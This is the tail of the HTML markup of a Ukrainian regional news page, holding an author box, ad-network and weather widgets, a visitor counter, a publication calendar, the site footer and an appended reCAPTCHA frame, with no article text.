            <img alt='' src='https://ngp-ua.info/wp-content/uploads/2016/06/Віталій-Тараненко_avatar_1465882464-60x60.jpg' srcset='https://ngp-ua.info/wp-content/uploads/2016/06/Віталій-Тараненко_avatar_1465882464-120x120.jpg 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/>          </div>   
          -->
          <div id="author-description" class="author vcard">
           <b>Віталій Тараненко</b>
           Журналіст сайту "Незалежний громадський портал".           <div id="author-link"> <a href="https://ngp-ua.info/author/vitsmuga" title="Читати всі пости Віталій Тараненко">Читати всі пости автора &rarr;</a>         </div>
          </div>
        </div>
            


    <div style="padding: 10px 0;" class=" hidden-md hidden-lg hidden-xl">
        </div>


    </div>


<div class="col-md-12 home-ad-area">
    <div style="padding: 10px 0;">
      <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
      <ins class="adsbygoogle"
        style="display:block"
        data-ad-format="autorelaxed"
        data-ad-client="ca-pub-3901127604214783"
        data-ad-slot="6797003839"></ins>
      <script>
           (adsbygoogle = window.adsbygoogle || []).push({});
      </script>
    </div>                                

    <div style="padding: 10px 0;">
    <div class="r22790"></div>
<script type="text/javascript">
    (function() {
        var date = new Date();

        try {
            date = new Date(date.toLocaleString('en-US', {
                timeZone: 'Europe/Kiev'}
            ));
        } catch (e) {}

        var ext = [
            (date.getFullYear()).toString(),
            ('0'+(date.getMonth()+1).toString()).substr(-2),
            ('0'+(date.getDate()).toString()).substr(-2)
        ].join('');

        var tag = (function() {
                var informers = document.getElementsByClassName('r22790'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        var container = document.createElement('div');
            container.id = idn;
        tag.appendChild(container);
        var script = document.createElement('script');
            script.className = 's22790';
            script.src = 'https://goods.mediabrama.com/j/22790/?v=1&date='+ ext;
            script.charset = 'utf-8';
            script.dataset.idn = idn;
        tag.parentNode.insertBefore(script, tag);
    })();
</script>
    </div>



    <div class="clear"></div>
</div>


</div>


</div>

<div class="clear">
		</div>



<div id="google_ad_bottom">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Single page bottom ad responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3901127604214783"
     data-ad-slot="2452759957"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>



	</div><!--end .col-md-8 -->


    <div class="col-md-4 hidden-sm hidden-xs">
        <div id="sidebar">
		<div id="top-sidebar">
		<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="r36684"></div>
<script>
    (function() {
        var container = (function() {
                var informers = document.getElementsByClassName('r36684'),
                    len = informers.length;
                return len ? informers[len - 1] : null;
            })(),
            idn = (function() {
                var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
                    len = Math.floor((Math.random() * 2) + 4);
                for (i = 0; i < len; i++) {
                    num = Math.floor(Math.random() * chars.length);
                    idn += chars.substring(num, num + 1);
                }
                return idn;
            })();
        container.id = idn;

        var script = document.createElement('script');
        script.className = 's36684';
        script.src = 'https://mediabrama.com/ua/j/36684/?v=1';
        script.dataset.idn = idn;
        container.appendChild(script);
    })();
</script>
</div></div>	</div> <!--end #top-sidebar-->
		<div id="bottom-sidebar" class=" hidden-sm hidden-xs">
		<div id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Календар публікацій</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Жовтень 2013</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td><a href="https://ngp-ua.info/date/2013/10/01" aria-label="Записи оприлюднені 01.10.2013">1</a></td><td><a href="https://ngp-ua.info/date/2013/10/02" aria-label="Записи оприлюднені 02.10.2013">2</a></td><td><a href="https://ngp-ua.info/date/2013/10/03" aria-label="Записи оприлюднені 03.10.2013">3</a></td><td><a href="https://ngp-ua.info/date/2013/10/04" aria-label="Записи оприлюднені 04.10.2013">4</a></td><td>5</td><td>6</td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2013/10/07" aria-label="Записи оприлюднені 07.10.2013">7</a></td><td><a href="https://ngp-ua.info/date/2013/10/08" aria-label="Записи оприлюднені 08.10.2013">8</a></td><td><a href="https://ngp-ua.info/date/2013/10/09" aria-label="Записи оприлюднені 09.10.2013">9</a></td><td><a href="https://ngp-ua.info/date/2013/10/10" aria-label="Записи оприлюднені 10.10.2013">10</a></td><td><a href="https://ngp-ua.info/date/2013/10/11" aria-label="Записи оприлюднені 11.10.2013">11</a></td><td><a href="https://ngp-ua.info/date/2013/10/12" aria-label="Записи оприлюднені 12.10.2013">12</a></td><td><a href="https://ngp-ua.info/date/2013/10/13" aria-label="Записи оприлюднені 13.10.2013">13</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2013/10/14" aria-label="Записи оприлюднені 14.10.2013">14</a></td><td><a href="https://ngp-ua.info/date/2013/10/15" aria-label="Записи оприлюднені 15.10.2013">15</a></td><td><a href="https://ngp-ua.info/date/2013/10/16" aria-label="Записи оприлюднені 16.10.2013">16</a></td><td><a href="https://ngp-ua.info/date/2013/10/17" aria-label="Записи оприлюднені 17.10.2013">17</a></td><td><a href="https://ngp-ua.info/date/2013/10/18" aria-label="Записи оприлюднені 18.10.2013">18</a></td><td>19</td><td>20</td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2013/10/21" aria-label="Записи оприлюднені 21.10.2013">21</a></td><td><a href="https://ngp-ua.info/date/2013/10/22" aria-label="Записи оприлюднені 22.10.2013">22</a></td><td><a href="https://ngp-ua.info/date/2013/10/23" aria-label="Записи оприлюднені 23.10.2013">23</a></td><td><a href="https://ngp-ua.info/date/2013/10/24" aria-label="Записи оприлюднені 24.10.2013">24</a></td><td><a href="https://ngp-ua.info/date/2013/10/25" aria-label="Записи оприлюднені 25.10.2013">25</a></td><td><a href="https://ngp-ua.info/date/2013/10/26" aria-label="Записи оприлюднені 26.10.2013">26</a></td><td><a href="https://ngp-ua.info/date/2013/10/27" aria-label="Записи оприлюднені 27.10.2013">27</a></td>
	</tr>
	<tr>
		<td><a href="https://ngp-ua.info/date/2013/10/28" aria-label="Записи оприлюднені 28.10.2013">28</a></td><td><a href="https://ngp-ua.info/date/2013/10/29" aria-label="Записи оприлюднені 29.10.2013">29</a></td><td><a href="https://ngp-ua.info/date/2013/10/30" aria-label="Записи оприлюднені 30.10.2013">30</a></td><td><a href="https://ngp-ua.info/date/2013/10/31" aria-label="Записи оприлюднені 31.10.2013">31</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ngp-ua.info/date/2013/09">&laquo; Вер</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://ngp-ua.info/date/2013/11">Лис &raquo;</a></span>
	</nav></div></div><div id="text-14" class="widget widget_text">			<div class="textwidget"><div class=row>
 <div class="col-md-12">
<br>
<div id="SinoptikInformer" style="width:160px;" class="SinoptikInformer type4c1"><div class="siHeader"><div class="siLh"><div class="siMh"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/" target="_blank" rel="noopener">Погода</a><a onmousedown="siClickCount();" class="siLogo" href="https://ua.sinoptik.ua/" target="_blank" rel="noopener"> </a> </div></div></div><div class="siBody"><div class="siTitle"><span id="siHeader"></span></div><div class="siCity"><div class="siCityName"><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-хмельницький" target="_blank" rel="noopener">Погода у <span>Хмельницькому</span></a></div><div id="siCont0" class="siBodyContent"><div class="siLeft"><div class="siTerm"></div><div class="siT" id="siT0"></div><div id="weatherIco0"></div></div><div class="siInf"><p>волог.: <span id="vl0"></span></p><p>тиск: <span id="dav0"></span></p><p>вітер: <span id="wind0"></span></p></div></div></div><div class="siLinks"><span><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-київ" target="_blank" rel="noopener">Погода у Києві</a>&nbsp;</span><span><a onmousedown="siClickCount();" href="https://ua.sinoptik.ua/погода-львів" target="_blank" rel="noopener">Погода у Львові</a>&nbsp;</span></div></div><div class="siFooter"><div class="siLf"><div class="siMf"></div></div></div></div><script type="text/javascript" charset="UTF-8" src="//sinoptik.ua/informers_js.php?title=2&amp;wind=1&amp;cities=303027973&amp;lang=ua"></script>

<br>
<br>

 </div>
</div>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- single_right_sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3901127604214783"
     data-ad-slot="7175664752"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br /></div>
		</div>	</div> <!--end #bottom-sidebar-->
	</div> <!--end #sidebar-->    </div>
 
</div>
  </div> <!-- /container contemt -->




    <div class="container f_container header-bg">
			<div class="col-lg-5 text-left">&copy; 2012 - 2026 <a href="https://ngp-ua.info" title="Незалежний громадський портал" rel="home">Незалежний громадський портал</a>. Всі права захищені.<br>Оперативні новини Хмельниччини.

<span style="color:#314b81"><br>
54 queries in 0,067 seconds. <br>
Platform: Desktop.</span>

            </div> <!--end .left-->

            <div class="col-lg-2 text-center f_counters">


<!-- I.UA counter --><a href="https://www.i.ua/" target="_blank" onclick="this.href='http://i.ua/r.php?146854';" title="Rated by I.UA">

<script type="text/javascript" ><!--
iS='<img src="https://r.i.ua/s?u146854&p20&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iD.referrer.slice(7);iH=window.location.href.slice(7);
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iD.referrer.slice(7));
iS+='&r'+escape(iH);
iD.write(iS+'" border="0" width="88" height="31" />');
//--></script></a>
<!-- End of I.UA counter -->






            
            </div>


			<div class="col-lg-5 text-right">
             Зворотній звязок <a href="mailto:ngpsite@gmail.com">ngpsite@gmail.com</a> <br />
             Редакційний телефон: 097-618-67-71<br /> 
            Адреса: 29000, м. Хмельницький, Грушевського 40 <p class="text-right">

             Ми на <a href="https://twitter.com/NGPUAINFO" rel="nofollow"  target="_blank">Twitter</a><br />
             Ми на <a href="http://www.youtube.com/channel/UCbZhToFP_ue2EQS35WV_psA"  target="_blank" rel="nofollow">YouTube</a><br />
             Ми в <a href="https://t.me/ngpuainfo" target="_blank">Telegram</a><br />
             </p>
			</div> <!--end .right-->

            <div class="col-lg-12 text-center">
            	<span style="font-size: 12px;">Рішенням №705 Національної ради України з питань телебачення та радіомовлення від 10.08.2023 року</br> сайт «Незалежний громадський портал» зареєстровано як ЗМІ, відомості внесено до Реєстру</br> суб’єктів у сфері медіа та присвоєно ідентифікатор медіа – R40-01167</span></br>
               <span style="font-size: 12px;">У разі повного чи часткового відтворення матеріалів пряме посилання на "Незалежний громадський портал" обов'язкове!</span>
            </div>
    </div>
</section>

<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://ngp-ua.info/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel="stylesheet" href="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/fancybox/jquery.fancybox.pack.css" />
<script  src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/js/fancybox/jquery.fancybox.pack.js"></script>
<script>
jQuery(document).ready(function() {
jQuery('a').fancybox({
  helpers: {
        openEffect  : 'elastic',
        closeEffect : 'elastic',
        title : {
          type : 'over'
        }
     } 
  });});
</script>



  <script src="https://ngp-ua.info/wp-content/themes/ngp-ua.info-v4.0/css/bootstrap.min.js" async></script>
            <div style="margin: 0px auto; text-align: center; padding: 10px 0px 5px 0px; display: none;">

            </div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="A_GRgJswz3zk5AfipEOrSA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769665114174');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>